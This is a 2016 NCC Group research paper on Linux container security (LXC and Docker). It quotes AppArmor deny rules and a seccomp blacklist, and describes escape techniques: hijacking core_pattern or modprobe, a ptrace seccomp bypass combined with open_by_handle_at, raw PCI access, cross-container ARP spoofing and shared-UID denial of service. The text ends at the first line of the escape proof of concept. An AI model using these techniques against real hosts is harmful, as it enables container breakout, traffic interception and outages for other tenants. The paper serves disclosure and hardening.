An NCC Group Publication

# Abusing Privileged and Unprivileged Linux Containers

Prepared by:
Jesse Hertz

Copyright © 2016 NCC Group**Contents**

**Introduction** ........ **3**

**Overview of Container Security** ........ **3**

- Containers vs. Virtualization ........ 3
- Namespaces ........ 3
- Other Container-Relevant Linux Security Features ........ 4

**The Importance of AppArmor** ........ **5**

- Mount Options ........ 5
- Utility Changes ........ 6
- Dangerous Paths ........ 7

**The Importance of Seccomp** ........ **8**

- Kernel Manipulation ........ 8
- The Issue With open_by_handle_at() ........ 8

**Abusing Privileged Containers** ........ **9**

- SYS_RAWIO Abuse ........ 9
- The ptrace() Hole ........ 9

**Abusing Unprivileged Containers** ........ **10**

- PID Namespacing Info-Leak ........ 10
- NET_RAW abuse ........ 10
- Denial of Service Attacks ........ 11

**Conclusion** ........ **12**

**Acknowledgements** ........ **12**

**Further Reading** ........ **12**

**References** ........ **13**

**Appendix: Privileged LXC Escape PoC** ........ **16**

**Appendix: Cross-Container ARP Spoofing Walkthrough** ........ **20**

**Appendix: Denial of Service Proof-of-Concept Code** ........ **23**

- POSIX Message Queues ........ 23
- Pending Signals ........ 24
- Max Processes ........ 25
- Max Files ........ 25
- Disk Space ........ 27

**Appendix: /proc/bus/pci Proof-of-Concept Code** ........ **28**

- Environment ........ 28
- Explanation of PoC ........ 30
- The Code ........ 31## Introduction

Containers have become increasingly relevant to developers and system administrators for a number of functions. They are used as security measures to isolate processes, as distribution methods for software to guarantee reproducibility, as devops tools for testing and deploying code, and as building blocks for an ecosystem of developer-oriented Platform-as-a-Service (PaaS) products. This paper will examine some of the security mechanisms behind containers and show how they can be exploited. Although the focus of this paper will primarily be LXC, and will discuss Docker, this paper will demonstrate many techniques that are applicable across any Linux container system built on the same foundations.

# Overview of Container Security

## Containers vs. Virtualization

Containers offer a number of advantages and disadvantages compared to virtualization. In most virtualization approaches, a virtual machine (VM) image, representing virtualized filesystems and the state of the machine's memory, is run by the host. To do this, the host wholly emulates the hardware provided to the virtual machine, so the VM runs as if it is on separate hardware. In comparison, containers share a kernel with the host operating system, and the kernel isolates the processes running inside the container using various namespaces. In this way, processes running inside the container appear to run on an isolated Linux host, but in actuality are just "namespaced" processes inside a shared host.

## Namespaces

Many Linux namespace features were designed with the goal of making container systems useable and secure [1] [2]. The kernel provides a number of namespaces [3] that form the core of modern containerization systems:

| | |
|---|---|
| **IPC** | Provides namespaced versions of SystemV IPC and POSIX message queues. While keeping these IPC mechanisms isolated is important to secure processes that use them, overall they won't be particularly security relevant for the purposes of this paper. A later section discusses "Denial of Service Attacks" against these systems.. |
| **Network** | Provides a namespaced and isolated network stack. The majority of container use-cases involve networked services, so this will prove to be a core feature of containers. The section "NET_RAW abuse" will explore exploiting typical flaws in container networking. |
| **Mount** | Provides a namespaced view of mount points. Combined with the pivot_root(2) [4] syscall, this will be used to isolate the container's filesystem from the host's filesystem. The section "The Issue With open_by_handle_at()", will go over a flaw in this implementation, how it can be exploited, and how this exploitation is prevented in modern container systems. |
| **PID** | Provides a namespaced tree of process IDs (PIDs). This allows each container to have a full isolated process tree, in which it has an 'init' process that it runs as PID 1 inside this namespace. Processes running in a container will have a different PID on the host than they do inside the container's PID namespace. A vulnerability that impacts this namespace will be covered in "PID Namespacing Info-Leak" later in this paper. || | |
|---|---|
| **User** | Provides a namespaced version of User IDs (UIDs) and Group IDs (GIDs). This is one of the most important features of modern container systems, as it is used to provide "unprivileged containers". These are containers in which root (UID 0) inside the container is not root outside the container, greatly increasing the container's security. User namespaces are a relatively large and new kernel feature, and have introduced new vulnerabilities in their infancy [5]. They also have some contradictory design goals with Linux capabilities (notably that a user receives a full set of root capabilities in their new user namespace [6]). It is, therefore, extremely important that system calls and security logic be "namespace aware", as checking a capability in the wrong namespace leads to vulnerabilities such as the "CLONE_NEWUSER\|CLONE_FS" root exploit [5]. User namespaces provide one of the bedrocks of modern Linux container systems, and are the only container configuration that LXC considers secure [7]. In a recent release of Docker Engine (1.10), support for user namespaces had been added [8], although it is not enabled by default. The section "Abusing Unprivileged Containers" will cover ways containers can be exploited even with user namespaces enabled. |
| **UTS** | Provides a namespaced version of system identifiers. While this namespace is not particularly security relevant, it is quite useful to provide container-specific hostnames. |

## Other Container-Relevant Linux Security Features

A number of other Linux kernel features are involved in the security of a container system (especially before/without user namespaces):

| | |
|---|---|
| **Cgroups** | Cgroups [9] (short for control groups) provide a hierarchical interface for managing and metering resources and device access. Cgroups can be used by higher privileged processes to put limits on lower privileged processes' memory usage, CPU usage, and block device IO. They can also be used in conjunction with iptables in order to provide traffic shaping. Most importantly, they are used in container system to control access to devices [10] [11] [12]. |
| **Capabilities** | Linux capabilities [13] were introduced as a way to break the role of root down into discrete subsections, which could be granted to non-root processes to allow them to perform privileged actions. A process has a concept of a "permitted set" of capabilities, which acts as a limiting superset for the capabilities it can have. Importantly, and by default, this bounding set is carried over to any child process, so the "init" process of the container creates a limiting set of capabilities for all processes inside the container (as all processes descend from PID 1). It is worth noting that, by default, Docker drops many more capabilities [12] than LXC does [14] for privileged containers. |
| **MAC** | Linux Security Modules (LSMs) [15] provide security hooks for Mandatory Access Control (MAC) systems. AppArmor [16] is the most prevalent LSM in container systems, and is the system this paper will discuss. AppArmor profiles can greatly limit the actions that a given program can take, as well as take complex actions on process-start (such as performing pivot_root()'s, and otherwise manipulating the mount namespace). Both LXC and Docker ship, and enable by default, profiles to establish essential security barriers and defense in depth (particularly for privileged containers). Vulnerabilities that would be possible without AppArmor (or with a weak profile) will be explored in the section "The Importance of AppArmor". || | |
|---|---|
| | While AppArmor is not the only LSM that can be used by container systems (SELinux is also supported by LXC [17] and Docker [18]), AppArmor is by far the most well supported and documented. It is the default MAC used by both LXC and Docker. Due to the simplicity of the AppArmor syntax, it is also far easier to use to create customized, per-container profiles. |
| **Seccomp** | Seccomp [19] is a mechanism for system call filtering. Seccomp policies come in two versions. In version one, a filter is a small set of allowed system calls which cannot be customized, this is also referred to as the "Strict" mode. In version two, "Filter mode", system call filters are written as Berkeley Packet Filter (BPF) programs. This allows more finely-grained policies to be set on system call usage (with some caveats, seccomp-bpf filters can inspect syscall arguments, but cannot dereference pointers [19]).<br>LXC currently uses a relatively simple policy [20], while the 1.10 release of Docker has introduced support for seccomp-bpf , as well as providing a fairly comprehensive example filter [21]. Note that on Docker 1.10, seccomp is not used by default on trusty (somewhat confusingly, when using Docker 1.10 on Ubuntu 15.10, seccomp **is** used by default). However, as of Docker 1.11.1, seccomp is now used by default on trusty as well.<br>The section "The ptrace(2) Hole" will discuss bypassing seccomp. |

## The Importance of AppArmor

By examining segments of the AppArmor policy in use by LXC, several "historical" (or theoretical) container breakouts can be understood, providing insight into the need for AppArmor (for the full policies, see [22] for LXC, and [23] for Docker).

Docker blocks many of these attacks by mounting /sys and parts of /proc as read-only filesystems, rather than (or in addition to) using AppArmor. Note that with the addition of user namespaces, some of these policies have become defense-in-depth measures, as kernel namespaces should prevent the actions without the presence of AppArmor (as long as the container has limited capabilities in the root user namespace).

### Mount Options

First up are the AppArmor policies to block access to mounting devpts filesystems. As the comment below states, without this the container could remount /dev/pts and get access to the host's terminals.

```
# the container may never be allowed to mount devpts.  If it does, it
# will remount the host's devpts.  We could allow it to do it with
# the newinstance option (but, right now, we don't).
deny mount fstype=devpts,
```

Next are policies to stop the container from attempting to remount the root filesystem. This is mainly done as a defense-in-depth measure.

```
# ignore DENIED message on / remount
deny mount options=(ro, remount) -> /,
``````
deny mount options=(ro, remount, silent) -> /,
```

## Utility Changes

There are a number of dangerous places in /proc and /sys that allow trivial container escapes. All of the following involve changing the location of a utility (such as modprobe) that the host will call when certain events happen (such as a kernel module load request). By changing this to point to a program within our container, an attacker can then cause the host to run an arbitrary piece of code outside the container.

LXC uses the following ruleset to block these attacks. Note this is not an AppArmor profile, it is the input to a small python script [24] which generates a long portion of AppArmor rules. The full profile generated by this is at [25].

```
# Run lxc-generate-aa-rules.py on this file after any modification, to generate
# the container-rules file which is appended to container-base.in to create the
# final abstractions/container-base.

block /sys
allow /sys/fs/cgroup/**
allow /sys/devices/virtual/net/**
allow /sys/class/net/**
block /proc/sys
allow /proc/sys/kernel/shm*
allow /proc/sys/kernel/sem*
allow /proc/sys/kernel/msg*
allow /proc/sys/kernel/hostname
allow /proc/sys/kernel/domainname
allow /proc/sys/net/**
```

So what are the important vectors being blocked?

- **uevent_helper:** uevents are events triggered by the kernel when a device is added or removed [26]. Notably, the path for the "uevent_helper" can be modified by writing to "/sys/kernel/uevent_helper". Then, when a uevent is triggered (which can also be done from userland by writing to files such as "/sys/class/mem/null/event"), the malicious uevent_helper gets executed. A nice write-up with example code is available online [27].
- **modprobe:** modprobe [28] is a userland utility invoked when the kernel needs to load a kernel module. Its location can be changed by modifying "/proc/sys/kernel/modprobe" [29], and then code execution can be gained by performing any action which will trigger the kernel to attempt to load a kernel module (such as using the crypto-API to load a currently unloaded crypto-module, or using ifconfig to load a networking module for a device not currently used).
- **core_pattern:** core_patterns are usually used to tell the kernel how to name and format the core dumps that are produced when a program crashes. However, they contain a terrific feature [30]: "Since kernel 2.6.19, Linux supports an alternate syntax for the */proc/sys/kernel/core_pattern* file. If the first character of this file is a pipe symbol (**|**), then the remainder of the line is interpreted as a program to be executed. Instead of being written to a disk file, the core dump is given as standard input to the program." Using this, a core_pattern can be specified that invokes a program of our choice, and then to trigger its usage, you only need to have a program crash.- **/proc/sys/vm/panic_on_oom:** This is a global flag that determines whether the kernel will panic when an Out of Memory (OOM) condition is hit (rather than invoking the OOM killer). This opens up a relatively simple denial-of-service attack.

## Dangerous Paths

```
# block some other dangerous paths
  deny @{PROC}/kcore rwklx,
  deny @{PROC}/kmem rwklx,
  deny @{PROC}/mem rwklx,
  deny @{PROC}/sysrq-trigger rwklx,
```

- **kcore:** kcore provides a full dump of the physical memory of the system in the core file format [31]. It does not allow writing to said memory. Access to this allows a container to trivially read all of host memory.
- **kmem:** /proc/kmem is an alternate interface for /dev/kmem [32] (direct access to which is blocked by the cgroup device whitelist), which is a character device file representing kernel virtual memory. It allows both reading and writing, allowing direct modification of kernel memory.
- **mem:** /proc/mem is an alternate interface for /dev/mem [32] (direct access to which is blocked by the cgroup device whitelist), which is a character device file representing physical memory of the system. It allows both reading and writing, allowing modification of all memory. (It requires slightly more finesse than kmem, as virtual addresses need to be resolved to physical addresses first).
- **sysrq-trigger:** Writing to this special file allows sending System Request Key commands [33], which allow a number of privileged actions, such as killing processes, listing all processes on the system, or triggering host reboot [34].

The final important section blocks writes to several different places which could be dangerous:

```
# deny writes in /sys except for /sys/fs/cgroup, also allow
# fusectl, securityfs and debugfs to be mounted there (read-only)
deny mount fstype=debugfs -> /var/lib/ureadahead/debugfs/,
deny /sys/firmware/efi/efivars/** rwklx,
deny /sys/kernel/security/** rwklx,
deny @{PROC}/sys/fs/** wklx,
```

- **debugfs:** debugfs provides a "no rules" interface by which the kernel (or kernel modules) can create debugging interfaces accessible to userland [35]. It has had a number of security issues in the past [36], and the "no rules" guidelines behind the filesystem have often clashed with security constraints [37]. Inside an LXC container, it is mounted read-only.
- **/sys/firmware/efi/efivars:** efivars provides an interface to write to the NVRAM used for UEFI boot arguments [38]. Modifying them can render the host machine unbootable (and has in some recent systems [39] .
- **/sys/kernel/security:** Mounted here is the securityfs interface, which allows configuration of Linux Security Modules [40]. Most relevant for our purposes, this allows configuration of AppArmor policies [41], and so access to this may allow a container to disable its MAC system.
- **/proc/sys/fs:** From the RedHat manpages [42]: "This directory contains an array of options and information concerning various aspects of the file system, including quota, file handle, inode, and dentry information." Write access to this directory would allow various denial-of-service attacks against the host.## The Importance of Seccomp

Seccomp-BPF allows for configurable filtering of dangerous system calls. For several versions now, LXC has shipped with a very small and simple seccomp policy [20], which is illustrated below. With the Docker 1.10 release, Docker introduced a much more complex policy [21] (which is used by default on certain platforms in 1.10, and by default on trusty as well in 1.11.1).

```
2
blacklist
reject_force_umount  # comment this to allow umount -f;  not recommended
[all]
kexec_load errno 1
open_by_handle_at errno 1
init_module errno 1
finit_module errno 1
delete_module errno 1
```

The first piece of the LXC policy is intended as a defense in depth measure to stop containers from forcibly unmounting pieces of their filesystem, which may have security consequences. The more interesting section is the blacklisting of certain dangerous syscalls:

### Kernel Manipulation

Several system calls which allow manipulating kernel modules are banned (init_module(2), finit_module(2), and delete_module(2) ), as well as kexec_load(2), which allows replacing the currently running kernel with a new kernel image. Note that there is some defense in depth against exploiting these in privileged containers:

- **init_module(2)** [43]**, finit_module(2)** [44] **and delete_module(2)** [45]**:** These all require the SYS_MODULE capability, which is dropped by Docker and LXC in privileged containers.
- **kexec_load(2)** [46]**:** kexec_load(2) does not require SYS_MODULE. Instead, it requires SYS_BOOT, which privileged LXC containers retain. In most situations, this isn't exploitable (without bypassing seccomp), however it is worth noting Linux 3.17 introduced a new kexec variant: kexec_file_load(2) [46]. This call (meant for loading signed kernels) is not on the seccomp blacklist for a privileged LXC container, and only requires SYS_BOOT. However, privileged LXC containers have a number of other issues allowing reliable container escape without needing to boot into a new kernel (since we can in fact bypass seccomp! For the eager reader, feel free to head right to 'The ptrace(2) Hole' and 'Appendix: Privileged LXC Escape PoC').

### The Issue With open_by_handle_at()

open_by_handle_at(2) [47] is an interesting system call. It was originally introduced into the kernel to support userspace file servers. This was desired so that processes could easily pass unique file identifiers between each other, rather than pass file descriptors over Unix Domain Sockets. However, open_by_handle_at(2) is a security nightmare. Any process with the capability DAC_READ_SEARCH can use open_by_handle_at(2) to gain access to any file, even files outside their mount namespace. The handle passed into open_by_handle_at(2) is intended to be an opaque identifier retrieved using name_to_handle_at(2) [47]. However, this handle contains sensitive and tamperable information, such as inode numbers. This was first shown to be an issue in Docker containers by Sebastian Krahmer [48] (and branded as "Shocker"). At the time of its release, this affected both LXC and Docker (which was at the time powered by LXC). It also was an issue in OpenVZ [49] (another container system that has declined in popularity). Docker hasmitigated this issue by dropping DAC_READ_SEARCH (as well as blocking access to open_by_handle_at using seccomp). LXC mitigates this issue by using using user namespaces, and also by default blocks this system call through seccomp. This seccomp policy can be disabled in both privileged and unprivileged LXC containers using "The ptrace(2) Hole", so cautious users are advised to configure their unprivileged LXC containers to also drop DAC_READ_SEARCH (and perhaps SYS_PTRACE). For a great write-up on how the "Shocker" exploit works, see [50]. In "Appendix: Privileged LXC Escape PoC", these mitigations are discussed in a bit more detail, and code is provided to escape a privileged LXC container by using ptrace(2) to bypass seccomp and then abusing open_by_handle_at(2).

## Abusing Privileged Containers

### SYS_RAWIO Abuse

From an analysis of capabilities not dropped by default inside privileged LXC containers, SYS_RAWIO stood out as abusable, since it is used all over the kernel in a number of security sensitive contexts. This led the author to the discovery of a container escape on LXC privileged containers [51], which was disclosed to the LXC team, who then added a security page to their site [7] in order to clarify that privileged containers are not considered secure. Newer versions of LXC now also drop SYS_RAWIO and have additional AppArmor rules to block access to /proc/bus.

From within a container, it is possible to access the "control regions" of devices attached to the host PCI bus by using the /proc/bus/pci/ interface. Access to this /proc/ interface requires the SYS_RAWIO capability. Even if this path in /proc was blocked through AppArmor, a container with SYS_RAWIO could still access this interface through the iopl(2)/ioperm(2) syscalls (and then using inb(2), outb(2) and friends [52] [53] to access the IO ports). Note that Docker is not vulnerable to this, since (aside from limited portions), /proc is typically mounted read-only, and SYS_RAWIO is dropped. For proof of concept code using this to send raw AHCI commands to the hard-disk, see Appendix: /proc/bus/pci .

In the response to this bug, the LXC team commented that they consider LXC privileged containers inherently unsafe, as there is a known and "unfixable" hole in LXC's privileged containers, involving ptrace(2) to bypass seccomp (also a known seccomp limitation, as discussed below).

### The ptrace(2) Hole

Unfortunately, documentation on using ptrace(2) to bypass seccomp is rather sparse. It's mentioned in passing in a kernel mailing list thread [54], but perhaps the most definitive reference is this section of the kernel seccomp documentation [55] discussing using ptrace(2) to inspect system calls:

```
The seccomp check will not be run again after the tracer is
notified.  (This means that seccomp-based sandboxes MUST NOT
allow use of ptrace, even of other sandboxed processes, without
extreme care; ptracers can use this mechanism to escape.)
```

The "vulnerability" itself is a simple Time-of-Check-to-Time-of-Use (TOCTTOU) issue: seccomp filtering is applied before the tracer is notified (and before the syscall is actually triggered), so the tracer may modify the registers used in the system call (after they have been inspected by seccomp) to turn what was a benign system call into a malicious one. A clear demonstration of this is in Jann Horn's proof-of-concept code for bypassing a seccomp policy using ptrace(2) [56]. In "Appendix: Privileged LXC Escape PoC", you'll find a full proof-of-concept for an LXC privileged container escape, using the ptrace(2) hole to bypass seccomp, and then open_by_handle_at(2) in order to escape the container. Interestingly, the way Docker mitigates this issue is simply todisallow using ptrace(2) inside containers (by dropping SYS_PTRACE by default). While seccomp can be disabled using ptrace in LXC unprivileged containers, abusing open_by_handle_at(2) will fail, since the contained process lacks DAC_READ_SEARCH in the root namespace (see "Appendix: Privileged LXC Escape PoC" for a slightly more in-depth explanation). With the recent addition of user namespaces to Docker, it is possible that ptrace(2) will be allowed inside Docker containers in the future (although unlikely, given their recent focus on seccomp [8]).

Despite LXC privileged containers being inherently unsafe, in this author's opinion, finding privileged container breakouts can be a fun exercise (and often they can make privileged containers slightly more safe: e.g. after reporting the /proc/bus/ issue, new AppArmor rules were added and RAW_SYSIO was dropped by default). So to any interested readers, go forth and hunt! I'd love to hear about what you find.

## Abusing Unprivileged Containers

The following section covers some known weaknesses in unprivileged containers, along with demonstrations on how they can be exploited. The following tests were performed on a default Docker 1.10 setup [57] (which, on trusty, does not use user namespaces or seccomp by default), as well as on a default LXC 1.08 setup [58] (which does use both user namespaces and seccomp by default) on a default Vagrant Ubuntu Trusty64 VM. While Docker containers started this way are not unprivileged, all the following attacks were found on an unprivileged LXC container, and then verified to work in (default, privileged) Docker as well.

### PID Namespacing Info-Leak

While exploring unprivileged containers, the author discovered an interesting info-leak: the '/proc/sched_debug' file. This pseudo-file allows an unprivileged user to view debug information for the Linux scheduler, and is not PID-namespace aware. As such, it discloses the names and PIDs of all processes running on the system (and even what their task group (cgroup) is, making it easy to identify other containers on the system and what container system is in place). The author reported this info-leak to both Docker and LXC, and it was then patched in Docker [59].

While the next two issues have been documented before by other researchers, they represent subtly insecure defaults with large impacts, and so the author believes they merit further discussion. On a positive note, in response to disclosing these issues to the LXC team, they will be updating their security page to mention these issues [60], which should hopefully bring them to the attention of more developers and administrators using LXC.

### NET_RAW abuse

A common configuration for companies offering PaaS solutions built on containers is to have multiple customers' containers running on the same physical host. By default, both LXC and Docker setup container networking so that all containers share the same Linux virtual bridge. These containers will be able to communicate with each other. Even if this direct network access is disabled (using the –icc=false flag for Docker, or using iptables rules for LXC), containers aren't restricted for link-layer traffic. In particular, it is possible (and in fact quite easy) to conduct an ARP spoofing attack on another container within the same host system, allowing full middle-person attacks of the targeted container's traffic. A full walkthrough of this attack is present in "Appendix: Cross-Container ARP Spoofing Walkthrough". The author reported this issue to both LXC and Docker [61] [62] . As referenced in the responses to the bug report, this is not a particularly new issue. It has been documented in both LXC [63] [64] [65] and Docker [66] [67] [68], as well as in other products such as OpenSwitch [69], and in OpenStack Neutron, where it was previously an issue [70] and then fixed [71]. The LXC team recommends a number of solutions [61], including:

- Using LXD with OpenStack to manage container networking
- Using libvirt to manage the MAC tables of bridges/containers- Using a separate virtual bridge per trust zone or per container

The Docker team simply recommends dropping NET_RAW [62].

## Denial of Service Attacks

User namespaces work by "sliding" UIDs between the user namespace (the container) and the root namespace (the host). For example, on a default LXC install, UID 0 inside the container becomes UID 100000 on the host. However, the default across both LXC and Docker is to use the **same** UID slide for all unprivileged containers. In other words: identical UIDs of processes inside different containers will translate to identical host UIDs, just shifted up by a constant slide (i.e. all processes running as root inside any container are running with UID `100000` on the host). This condition raises the possibility of per-user ulimits being hit, since these areas of the kernel are not user namespace aware. Note that these same denial-of-service (DoS) conditions occur without user namespaces as well (as the same condition of shared host UIDs applies). Examples demonstrating these issues are available in Appendix: Denial of Service Proofs-of-Concept Code.

- **Pending Signals:** This is a per-user limit on the maximum number of pending signals that can be queued among all a users' processes. A process running in one container can queue up the maximum number of pending signals, preventing processes in other containers from receiving pending signals. From testing, this affected both LXC and Docker.
- **Posix Message Queues:** This limits the maximum amount of kernel resources that can be used on POSIX message queues. A process running on one container can exhaust all available POSIX message queue memory, preventing processes in other containers from creating, or sending messages to, POSIX message queues. From testing, this worked on LXC and Docker.
- **Max User Processes:** This is a per-user limit on the maximum number of processes. This can easily be exploited to create a simple DoS against other containers, as well as (sometimes) the host. From testing, this attack was very successful on LXC (and was able to bring down my whole host), while on Docker was only was able to bring down all Docker containers (the host remained stable). Note that Linux 4.3 has added the ability to limit PID resources through cgroups [72] [73], which should make it easier for container systems to mitigate this issue.
- **Max Files:** This is a per-user limit on the maximum number of file descriptors that can be open. On both LXC and Docker, this is an easy way to DoS other containers running on the same host.

Forgoing ulimits, two other DoS conditions are often exploitable in container systems:

- **Disk Space:** Perhaps (aside from a fork bomb) the simplest DoS against container systems is to fill up disk space. From testing, this worked on LXC and Docker. Unlike some of the other DoS attacks presented here, which may often bring down the host or introduce enough instability to make themselves difficult to clean up, this one offers the simplest ability to create a DoS and then clean it up quickly. Combined with the PID Namespacing Info-Leak, this could allow an attacker container to target other tenants on a shared host, selectively creating DoS conditions only when certain other containers or processes were running.
- **Global File Descriptor Limits:** The system maintains a limit on the maximum number of file descriptors available overall (available at /proc/sys/fs/file-max, which as was discussed earlier, containers cannot write to). If containers are not sharing a UID map, and have a ulimit set on the number of file descriptors they can open, a container can still attempt to DoS the host (and other containers) by opening the maximum number of FDs allowed as each user in its user namespace, providing a greatly amplified ability to consume FDs. This is generally a "last line" DoS, and would only be attempted if mitigations for other (simpler) vectors are put in place.## Conclusion

Container systems are rapidly improving their security, and, with their ease of use for developers, don't appear to be going away anytime soon. Both LXC and Docker offer products that (when used correctly) provide reasonably strong security and isolation for potentially hostile or compromised applications. However, neither of them is secure without proper configuration, especially in environments where multiple tenants are running on the same host, and so great care needs to be taken to secure and audit container systems. New products such as LXD [74], OpenStack [75], and Kubernetes [76] are attempting to provide "full" solutions for managing and securing containers. Coming from a different angle, Intel's Clear Container [77] [78] project aims to mix hardware virtualization with containers, improving speed, and eliminating the need for a shared kernel, through minimal hypervisors. As these systems continue to evolve, it seems likely that there will be both greatly improved base-hardening, as well as greatly expanded attack surfaces, so the future of container security is nothing if not interesting.

## Acknowledgements

I'd like to thank Tim Newsham for the code in Appendix: Privileged LXC Escape PoC, Aaron Adams for code Appendix: /proc/bus/pci , Aaron Grattafiori for his help with reviewing content, Jeff Dileo for pointing out how to combine DoS and Infoleaks to cause great havoc, and Jake Heath, Jack Leadford, Justin Engler, and Jeremiah Blatz for their (heroic) efforts in copyediting my brain mush into a coherent paper.

## Appendix Code

As many of the appendices contain long code segments, all code in the appendices has been packaged in a separate tarball for the reader's convenience, available here: XXX.

## Further Reading

I highly recommend the following (in no particular order) for both understanding containers and container security:

- http://www.slideshare.net/jpetazzo/anatomy-of-a-container-namespaces-cgroups-some-filesystem-magic-linuxcon
- https://lwn.net/Articles/531114/
- http://www.haifux.org/lectures/299/netLec7.pdf
- https://www.stgraber.org/2013/12/20/lxc-1-0-blog-post-series/
- https://major.io/wp-content/uploads/2015/08/Securing-Linux-Containers-GCUX-Gold-Paper-Major-Hayden.pdf
- http://arxiv.org/pdf/1501.02967.pdf
- https://www.nccgroup.trust/globalassets/our-research/us/whitepapers/2016/april/ncc_group_understanding_hardening_linux_containers-10pdf## References

[1] https://lwn.net/Articles/531114/.

[2] https://lwn.net/Articles/524952/.

[3] http://man7.org/linux/man-pages/man7/namespaces.7.html.

[4] https://deis.com/blog/2015/isolation-linux-containers.

[5] http://lwn.net/Articles/543273/.

[6] https://medium.com/@ewindisch/linux-user-namespaces-might-not-be-secure-enough-a-k-a-subverting-posix-capabilities-f1c4ae19cad#.tboeuds6z.

[7] https://linuxcontainers.org/lxc/security/.

[8] https://blog.docker.com/2016/02/docker-engine-1-10-security/.

[9] https://access.redhat.com/documentation/en-US/Red_Hat_Enterprise_Linux/6/html/Resource_Management_Guide/ch01.html.

[10] http://www.slideshare.net/jpetazzo/anatomy-of-a-container-namespaces-cgroups-some-filesystem-magic-linuxcon.

[11] https://github.com/lxc/lxc/blob/master/config/templates/common.conf.in#L21.

[12] https://github.com/opencontainers/runc/blob/master/libcontainer/SPEC.md.

[13] http://man7.org/linux/man-pages/man7/capabilities.7.html.

[14] https://github.com/lxc/lxc/blob/master/config/templates/common.conf.in#L13.

[15] https://www.kernel.org/doc/Documentation/security/LSM.txt.

[16] https://wiki.ubuntu.com/AppArmor.

[17] http://man7.org/linux/man-pages/man5/lxc.container.conf.5.html.

[18] https://docs.docker.com/engine/security/security.

[19] *https://www.kernel.org/doc/Documentation/prctl/seccomp_filter.txt.*

[20] https://github.com/lxc/lxc/blob/master/config/templates/common.seccomp.

[21] https://github.com/jfrazelle/docker/blob/d34bbb66d5d5f2f07b8f0c1b63df5f058f20b436/daemon/execdriver/native/seccomp_default.go.

[22] https://github.com/lxc/lxc/blob/master/config/apparmor/abstractions/container-base.

[23] https://github.com/docker/docker/blob/master/profiles/apparmor/template.go.

[24] https://github.com/lxc/lxc/blob/master/config/apparmor/lxc-generate-aa-rules.py.

[25] https://github.com/lxc/lxc/blob/master/config/apparmor/container-rules.

[26] http://www.mpipks-dresden.mpg.de/~mueller/docs/suse10.1/suselinux-manual_en/manual/sec.udev.kernel.html.

[27] http://blog.bofh.it/debian/id_413.

[28] http://linux.die.net/man/8/modprobe.

[29] http://kaivanov.blogspot.com/2010/09/all-you-need-to-know-about-procsys.html.

[30] http://man7.org/linux/man-pages/man5/core.5.html).[31] https://access.redhat.com/documentation/en-US/Red_Hat_Enterprise_Linux/4/html/Reference_Guide/s2-proc-kcore.html.

[32] http://linux.die.net/man/4/kmem.

[33] https://www.centos.org/docs/5/html/5.1/Deployment_Guide/s2-proc-sysrq-trigger.html.

[34] https://www.kernel.org/doc/Documentation/sysrq.txt.

[35] https://www.kernel.org/doc/Documentation/filesystems/debugfs.txt.

[36] https://lwn.net/Articles/429323/.

[37] https://lwn.net/Articles/429321/.

[38] https://wiki.archlinux.org/index.php/Unified_Extensible_Firmware_Interface.

[39] http://www.phoronix.com/scan.php?page=news_item&px=UEFI-rm-root-directory.

[40] https://lwn.net/Articles/153366/.

[41] http://wiki.apparmor.net/index.php/Kernel_interfaces#securityfs_-_.2Fsys.2Fkernel.2Fsecurity.2Fapparmor.

[42] https://access.redhat.com/documentation/en-US/Red_Hat_Enterprise_Linux/6/html/Deployment_Guide/s2-proc-dir-sys.html.

[43] http://man7.org/linux/man-pages/man2/init_module.2.html.

[44] http://linux.die.net/man/2/finit_module.

[45] http://man7.org/linux/man-pages/man2/delete_module.2.html.

[46] http://man7.org/linux/man-pages/man2/kexec_load.2.html.

[47] http://man7.org/linux/man-pages/man2/open_by_handle_at.2.html.

[48] http://www.openwall.com/lists/oss-security/2014/06/18/4.

[49] http://www.openwall.com/lists/oss-security/2014/06/24/16.

[50] https://medium.com/@fun_cuddles/docker-breakout-exploit-analysis-a274fff0e6b3#.5omzcmg6z.

[51] https://bugs.launchpad.net/ubuntu/+source/lxc/+bug/1511197.

[52] http://www.tldp.org/HOWTO/IO-Port-Programming-2.html.

[53] http://linux.die.net/man/2/inb.

[54] https://lkml.org/lkml/2015/6/13/191.

[55] https://www.kernel.org/doc/Documentation/prctl/seccomp_filter.txt.

[56] https://gist.github.com/thejh/8346f47e359adecd1d53.

[57] https://docs.docker.com/engine/installation/linux/ubuntulinux/.

[58] https://help.ubuntu.com/lts/serverguide/lxc.html.

[59] https://github.com/docker/docker/pull/21263.

[60] https://bugs.launchpad.net/ubuntu/+source/lxc/+bug/1548497/comments/3.

[61] https://bugs.launchpad.net/ubuntu/+source/lxc/+bug/1548497.

[62] *Email communications between the author and Diogo Mónica from Docker.*

[63] https://lists.linuxcontainers.org/pipermail/lxc-users/2011-May/002025.html.

[64] http://events.linuxfoundation.org/sites/events/files/slides/secure-lxc-networking.pdf.[65] https://www.berrange.com/posts/2011/10/03/guest-mac-spoofing-denial-of-service-and-preventing-it-with-libvirt-and-kvm/.

[66] https://nyantec.com/en/2015/03/20/docker-networking-considered-harmful/.

[67] http://arxiv.org/pdf/1501.02967.pdf.

[68] https://github.com/docker/docker/issues/8951#issuecomment-61817262.

[69] http://people.clarkson.edu/~bullrl/classes/CS657/bullrl_CS657_project.pdf.

[70] https://bugs.launchpad.net/neutron/+bug/1274034.

[71] https://review.openstack.org/#/c/196986/.

[72] http://lxr.free-electrons.com/source/kernel/cgroup_pids.c?v=4.3.

[73] http://lists.openwall.net/linux-kernel/2015/04/12/7.

[74] https://linuxcontainers.org/lxd/.

[75] https://www.openstack.org/software/.

[76] https://github.com/kubernetes/kubernetes.

[77] https://clearlinux.org/features/clear-containers.

[78] https://lwn.net/Articles/644675/.

[79] http://lxr.free-electrons.com/source/fs/fhandle.c?v=3.14#L178.

[80] http://lxr.free-electrons.com/source/kernel/capability.c?v=3.14#L429.

[81] https://www.vagrantup.com/.

[82] https://atlas.hashicorp.com/ubuntu/boxes/trusty64.

[83] http://man7.org/linux/man-pages/man2/timer_create.2.html..

[84] https://www.vmware.com/products/workstation.## Appendix: Privileged LXC Escape PoC

The following code demonstrates how ptrace(2) can be used to bypass seccomp. This allows using open_by_handle_at(2), which allows escaping from a privileged container. While this technique can still be used to disable seccomp inside unprivileged LXC containers, a security check in the open_by_handle_at(2) system call will fail, due to the use of the `capable()` macro [79], which performs capability checks against the root user namespace [80]. This entire seccomp bypass vector is blocked by Docker by disallowing ptrace(2) inside containers:

```
/*
 * @author Tim Newsham
 * use ptrace to bypass seccomp rule against open_handle_at
 * and use open_handle_at to get a handle on the REAL root dir
 * and then chroot to it. This escapes privileged lxc container.
 * gcc -g -Wall secopenchroot.c -o secopenchroot
